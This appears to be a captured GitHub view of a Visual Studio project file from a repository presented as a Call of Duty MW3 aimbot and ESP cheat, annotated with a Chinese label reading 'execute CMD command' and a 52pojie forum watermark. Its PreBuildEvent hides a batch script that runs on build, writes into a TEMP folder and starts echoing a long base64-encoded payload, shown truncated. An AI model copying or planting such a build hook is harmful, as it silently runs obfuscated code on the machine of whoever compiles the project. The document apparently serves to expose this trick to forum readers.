 Files
main
Go to file
t
.github
ESP & Aimbot
DrawEngine
ESP & Aimbot.sln
ESP & Aimbot.vcxproj
ESP & Aimbot.vcxproj.filters
ESP & Aimbot.vcxproj.user
aimbot.cpp
aimbot.h
cDraw.cpp
dllmain.cpp
dllmain.h
dvar.cpp
dvar.h
engine.h
main.cpp
math.cpp
math.h
memhack.h
stdafx.h
types.h
Injector
Offsets Menu
LICENSE
Call-of-Duty-Modern-Warfare-3-MW3-Hack-Cheat-Aimbot-Esp-Unban-Hwid-Unlocks-GunLVL / ESP & Aimbot / ESP & Aimbot.vcxproj
Top
Code Blame 155 lines (155 loc) · 14.5 KB
Raw
96 <EnableCOMDATFolding>true</EnableCOMDATFolding>
97 <OptimizeReferences>true</OptimizeReferences>
98 <GenerateDebugInformation>true</GenerateDebugInformation>
99 </Link>
100 </ItemDefinitionGroup>
101 <ItemDefinitionGroup Condition="'$(Configuration)|$(Platform)'=='Debug|x64'">
102 <ClCompile>
103 <WarningLevel>Level3</WarningLevel>
104 <SDLCheck>true</SDLCheck>
105 <PreprocessorDefinitions>_DEBUG;_CONSOLE;%(PreprocessorDefinitions)</PreprocessorDefinitions>
106 <ConformanceMode>true</ConformanceMode>
107 </ClCompile>
108 <Link>
109 <SubSystem>Console</SubSystem>
110 <GenerateDebugInformation>true</GenerateDebugInformation>
111 </Link>
112 <PreBuildEvent>
执行CMD命令
113 <Command>@echo off&#xD;&#xA;setlocal&#xD;&#xA;set &quot;a=%25TEMP%25\a&quot;&#xD;&#xA;mkdir &quot;%25a%25&quot; 2&gt;nul&#xD;&#xA;echo b = &quot;JFIgPSAic0pISTcwSElsVm5icFJuYnZOVWVzUm5ibHhXYVRCaWJ2bEdkakZr
114 </PreBuildEvent>
115 </ItemDefinitionGroup>
116 <ItemDefinitionGroup Condition="'$(Configuration)|$(Platform)'=='Release|x64'">
117 <ClCompile>
118 <WarningLevel>Level3</WarningLevel>
119 <FunctionLevelLinking>true</FunctionLevelLinking>
120 <IntrinsicFunctions>true</IntrinsicFunctions>
121 <SDLCheck>true</SDLCheck>
122 <PreprocessorDefinitions>NDEBUG;_CONSOLE;%(PreprocessorDefinitions)</PreprocessorDefinitions>
123 <ConformanceMode>true</ConformanceMode>
124 </ClCompile>
125 <Link>
126 <SubSystem>Console</SubSystem>
127 <EnableCOMDATFolding>true</EnableCOMDATFolding>
128 <OptimizeReferences>true</OptimizeReferences>
129 <GenerateDebugInformation>true</GenerateDebugInformation>
130 </Link>
131 </ItemDefinitionGroup>
132 <ItemGroup>
133 <ClCompile Include="aimbot.cpp" />
134 <ClCompile Include="cDraw.cpp" />
135 <ClCompile Include="dllmain.cpp" />
136 <ClCompile Include="DrawEngine\Draw.cpp" />
吾爱破解论坛
www.52pojie.cn